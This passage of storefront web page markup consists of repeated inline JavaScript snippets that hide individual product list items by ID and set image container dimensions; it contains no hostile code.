    if(elemLzyZu2qEArray.length !== 'undefined'){
        elemLzyZu2qEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-39");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-39  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAyTSg76NArray = document.querySelectorAll('li#product-item_1093');
    if(elemAyTSg76NArray.length !== 'undefined'){
        elemAyTSg76NArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1093");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1093  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZIzXWlmOArray = document.querySelectorAll('li#product-item_1822');
    if(elemZIzXWlmOArray.length !== 'undefined'){
        elemZIzXWlmOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1822");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1822  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHLtdY3TDArray = document.querySelectorAll('li#product-item_2055');
    if(elemHLtdY3TDArray.length !== 'undefined'){
        elemHLtdY3TDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2055");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2055  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdrsXhkJ7Array = document.querySelectorAll('li#product-item_88');
    if(elemdrsXhkJ7Array.length !== 'undefined'){
        elemdrsXhkJ7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-88");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-88  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoUraX47tArray = document.querySelectorAll('li#product-item_250');
    if(elemoUraX47tArray.length !== 'undefined'){
        elemoUraX47tArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-250");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-250  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHmwYK2SaArray = document.querySelectorAll('li#product-item_1760');
    if(elemHmwYK2SaArray.length !== 'undefined'){
        elemHmwYK2SaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1760");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1760  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLafCCl4PArray = document.querySelectorAll('li#product-item_1865');
    if(elemLafCCl4PArray.length !== 'undefined'){
        elemLafCCl4PArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1865");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1865  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemX7bF24SyArray = document.querySelectorAll('li#product-item_42');
    if(elemX7bF24SyArray.length !== 'undefined'){
        elemX7bF24SyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-42");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-42  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAInlw49BArray = document.querySelectorAll('li#product-item_1112');
    if(elemAInlw49BArray.length !== 'undefined'){
        elemAInlw49BArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1112");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1112  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlMe7GQo3Array = document.querySelectorAll('li#product-item_1828');
    if(elemlMe7GQo3Array.length !== 'undefined'){
        elemlMe7GQo3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1828");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1828  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTTUFvCuQArray = document.querySelectorAll('li#product-item_2120');
    if(elemTTUFvCuQArray.length !== 'undefined'){
        elemTTUFvCuQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2120");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2120  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrooUCfUzArray = document.querySelectorAll('li#product-item_94');
    if(elemrooUCfUzArray.length !== 'undefined'){
        elemrooUCfUzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-94");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-94  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6w99A3DtArray = document.querySelectorAll('li#product-item_262');
    if(elem6w99A3DtArray.length !== 'undefined'){
        elem6w99A3DtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-262");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-262  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMJZYAlUWArray = document.querySelectorAll('li#product-item_1762');
    if(elemMJZYAlUWArray.length !== 'undefined'){
        elemMJZYAlUWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1762");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1762  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUTloGJtFArray = document.querySelectorAll('li#product-item_1870');
    if(elemUTloGJtFArray.length !== 'undefined'){
        elemUTloGJtFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1870");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1870  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyULUr9ZGArray = document.querySelectorAll('li#product-item_55');
    if(elemyULUr9ZGArray.length !== 'undefined'){
        elemyULUr9ZGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-55");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-55  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6Id8S6EgArray = document.querySelectorAll('li#product-item_1138');
    if(elem6Id8S6EgArray.length !== 'undefined'){
        elem6Id8S6EgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcqT9NCZmArray = document.querySelectorAll('li#product-item_1842');
    if(elemcqT9NCZmArray.length !== 'undefined'){
        elemcqT9NCZmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1842");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1842  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnjVqxNFDArray = document.querySelectorAll('li#product-item_2125');
    if(elemnjVqxNFDArray.length !== 'undefined'){
        elemnjVqxNFDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2125");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2125  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSUs22rwKArray = document.querySelectorAll('li#product-item_98');
    if(elemSUs22rwKArray.length !== 'undefined'){
        elemSUs22rwKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-98");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-98  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVba9ylR6Array = document.querySelectorAll('li#product-item_268');
    if(elemVba9ylR6Array.length !== 'undefined'){
        elemVba9ylR6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-268");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-268  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgHahbOizArray = document.querySelectorAll('li#product-item_1769');
    if(elemgHahbOizArray.length !== 'undefined'){
        elemgHahbOizArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1769");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1769  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDCywRuH2Array = document.querySelectorAll('li#product-item_1875');
    if(elemDCywRuH2Array.length !== 'undefined'){
        elemDCywRuH2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1875");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1875  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9CHOHbmiArray = document.querySelectorAll('li#product-item_58');
    if(elem9CHOHbmiArray.length !== 'undefined'){
        elem9CHOHbmiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-58");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-58  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9lw4QBabArray = document.querySelectorAll('li#product-item_1248');
    if(elem9lw4QBabArray.length !== 'undefined'){
        elem9lw4QBabArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1248");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1248  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemF93SoCMQArray = document.querySelectorAll('li#product-item_1845');
    if(elemF93SoCMQArray.length !== 'undefined'){
        elemF93SoCMQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1845");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1845  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem12QXctQhArray = document.querySelectorAll('li#product-item_2130');
    if(elem12QXctQhArray.length !== 'undefined'){
        elem12QXctQhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2130");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2130  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZrrrEk9fArray = document.querySelectorAll('li#product-item_106');
    if(elemZrrrEk9fArray.length !== 'undefined'){
        elemZrrrEk9fArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-106");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-106  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem612gouwoArray = document.querySelectorAll('li#product-item_272');
    if(elem612gouwoArray.length !== 'undefined'){
        elem612gouwoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-272");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-272  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3DBeT5h8Array = document.querySelectorAll('li#product-item_1780');
    if(elem3DBeT5h8Array.length !== 'undefined'){
        elem3DBeT5h8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1780");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1780  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmvejwRV8Array = document.querySelectorAll('li#product-item_1877');
    if(elemmvejwRV8Array.length !== 'undefined'){
        elemmvejwRV8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1877");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1877  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkyZqgOsjArray = document.querySelectorAll('li#product-item_60');
    if(elemkyZqgOsjArray.length !== 'undefined'){
        elemkyZqgOsjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-60");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-60  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9ItpPZ4sArray = document.querySelectorAll('li#product-item_1254');
    if(elem9ItpPZ4sArray.length !== 'undefined'){
        elem9ItpPZ4sArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1254");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1254  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqzeMA2hpArray = document.querySelectorAll('li#product-item_1848');
    if(elemqzeMA2hpArray.length !== 'undefined'){
        elemqzeMA2hpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1848");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1848  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZ8E5rvzDArray = document.querySelectorAll('li#product-item_2133');
    if(elemZ8E5rvzDArray.length !== 'undefined'){
        elemZ8E5rvzDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2133");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2133  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsvB6EoKYArray = document.querySelectorAll('li#product-item_121');
    if(elemsvB6EoKYArray.length !== 'undefined'){
        elemsvB6EoKYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-121");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-121  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem29qb8MzRArray = document.querySelectorAll('li#product-item_286');
    if(elem29qb8MzRArray.length !== 'undefined'){
        elem29qb8MzRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-286");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-286  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDiblq8k2Array = document.querySelectorAll('li#product-item_1797');
    if(elemDiblq8k2Array.length !== 'undefined'){
        elemDiblq8k2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1797");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1797  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5w4FdUHRArray = document.querySelectorAll('li#product-item_1906');
    if(elem5w4FdUHRArray.length !== 'undefined'){
        elem5w4FdUHRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1906");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1906  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7jmCJZ7OArray = document.querySelectorAll('li#product-item_65');
    if(elem7jmCJZ7OArray.length !== 'undefined'){
        elem7jmCJZ7OArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-65");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-65  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembxf2BQzyArray = document.querySelectorAll('li#product-item_1359');
    if(elembxf2BQzyArray.length !== 'undefined'){
        elembxf2BQzyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1359");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1359  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSafYxqkmArray = document.querySelectorAll('li#product-item_1851');
    if(elemSafYxqkmArray.length !== 'undefined'){
        elemSafYxqkmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1851");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1851  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDD4w5C3rArray = document.querySelectorAll('li#product-item_2141');
    if(elemDD4w5C3rArray.length !== 'undefined'){
        elemDD4w5C3rArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2141");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2141  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8rFybkFQArray = document.querySelectorAll('li#product-item_128');
    if(elem8rFybkFQArray.length !== 'undefined'){
        elem8rFybkFQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-128");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-128  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemu7Gx4Jt6Array = document.querySelectorAll('li#product-item_295');
    if(elemu7Gx4Jt6Array.length !== 'undefined'){
